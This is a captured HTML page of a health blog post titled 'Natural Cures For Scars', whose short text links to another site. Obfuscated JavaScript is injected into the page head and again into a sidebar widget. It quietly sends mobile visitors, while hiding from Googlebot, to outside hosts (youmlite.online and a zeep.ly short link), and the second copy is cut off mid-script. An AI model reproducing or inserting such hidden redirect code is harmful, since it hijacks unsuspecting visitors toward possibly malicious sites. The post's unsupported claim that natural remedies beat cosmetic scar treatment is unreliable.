

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/natural-cures-for-scars/
body_size: 9360
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Natural Cures For Scars | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2014","monthnum":"09","day":"11","hour":"08","minute":"26","second":"25","post_id":"13358","postname":"natural-cures-for-scars","category":"health"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/natural-cures-for-scars/' />
<meta name='shareaholic:keywords' content='cat:beauty, cat:health, cat:tips, type:post' />
<meta name='shareaholic:article_published_time' content='2014-09-11T08:26:25-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-09-11T08:26:25-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='healthan' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/09/h11-s8.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/09/h11-s8.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4585ddd47f39f10a540260277b450caf"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/13358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How To Make Fire Cider – A Potent Cold &#038; Flu Remedy' href='http://healthandnaturalliving.net/how-to-make-fire-cider-a-potent-cold-flu-remedy/' />
<link rel='next' title='21 Simple Household Things You Should Do Before Fall' href='http://healthandnaturalliving.net/21-simple-household-things-you-should-do-before-fall/' />

<link rel="canonical" href="http://healthandnaturalliving.net/natural-cures-for-scars/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=13358' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fnatural-cures-for-scars%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fnatural-cures-for-scars%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=3210AE92C50AFAC9BEAAA58D7C8D93D5');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-13358 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Natural Cures For Scars</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/healthan/" title="View all posts by healthan">healthan</a>
		on</span> September 11, 2014	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Natural Cures For Scars' data-link='http://healthandnaturalliving.net/natural-cures-for-scars/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2014/09/h11-s8.jpg" alt="h11-s" width="403" height="248" class="aligncenter size-full wp-image-13359" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Accidents leave behind their memories in the form of scars. Big or small, every scar has a story to tell, sometimes embarrassing and sometimes tragic. But apart from that, scars give you an unappealing appearance, which you would rather do without.</p>
<p>Removing scars can be a problem most of the time. And cosmetic procedures for the same are often very expensive and ineffective in the long run. Healing scars naturally is any day a safer and much more effective alternative.</p>
<p>Check out the full blog to find listed 10 amazing ways to heal scars naturally.</p>
<p style="text-align: center"><a href="http://www.stylepresso.com/10-best-ways-to-heal-scars-naturally/" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>Natural Cures For Scars</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Natural Cures For Scars' data-link='http://healthandnaturalliving.net/natural-cures-for-scars/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 